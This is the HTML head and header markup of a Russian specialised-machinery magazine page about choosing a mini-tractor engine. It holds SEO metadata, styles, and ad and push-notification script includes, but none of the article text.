

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/other/3482.html
body_size: 19283
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Двигатель для минитрактора - выбор, эксплуатация и цена</title>
	<meta name="description" content="Двигатели для минитракторов. Цены на двигатель для минитрактора. Какой выбрать двигатель для самодельного минитрактора?" />
	<link rel="canonical" href="https://spectechzone.com/tekhnika/other/3482.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Двигатель для минитрактора - выбор, эксплуатация и цена" />
	<meta property="og:description" content="Двигатели для минитракторов. Цены на двигатель для минитрактора. Какой выбрать двигатель для самодельного минитрактора?" />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/other/3482.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2015-02-17T22:47:55+00:00" />
	<meta property="article:modified_time" content="2019-02-08T08:28:36+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora.jpeg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/tekhnika/other/3482.html#article","isPartOf":{"@id":"https://spectechzone.com/tekhnika/other/3482.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Как правильно выбрать двигатель для минитрактора?","datePublished":"2015-02-17T22:47:55+00:00","dateModified":"2019-02-08T08:28:36+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/tekhnika/other/3482.html"},"wordCount":667,"commentCount":1,"image":{"@id":"https://spectechzone.com/tekhnika/other/3482.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora.jpeg","articleSection":["Разное"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://spectechzone.com/tekhnika/other/3482.html#respond"]}]},{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/other/3482.html","url":"https://spectechzone.com/tekhnika/other/3482.html","name":"Двигатель для минитрактора - выбор, эксплуатация и цена","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/other/3482.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/other/3482.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora.jpeg","datePublished":"2015-02-17T22:47:55+00:00","dateModified":"2019-02-08T08:28:36+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"description":"Двигатели для минитракторов. Цены на двигатель для минитрактора. Какой выбрать двигатель для самодельного минитрактора?","breadcrumb":{"@id":"https://spectechzone.com/tekhnika/other/3482.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/other/3482.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/other/3482.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora.jpeg","contentUrl":"https://spectechzone.com/wp-content/uploads/2015/02/dvigatel-dlja-minitraktora.jpeg","width":512,"height":640,"caption":"Двигатель для минитрактора"},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/other/3482.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Как правильно выбрать двигатель для минитрактора?"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3482 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4288" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_4288">Поиск: </label>
    <input type="text" value="" name="s" id="s_4288" class="search-form__text">
